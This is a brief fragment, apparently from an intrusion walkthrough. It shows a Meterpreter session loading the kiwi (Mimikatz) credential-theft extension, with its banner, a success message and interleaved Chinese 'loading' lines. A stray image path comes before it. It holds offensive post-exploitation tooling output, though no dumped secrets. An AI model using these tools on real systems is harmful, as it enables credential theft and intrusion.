 meterpreter > load kiwi
Loading extension kiwi...
  .#####.   mimikatz 2.2.0 20191125 (x64/windows)
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
加载
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com
)
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***
/
加载成功
Success.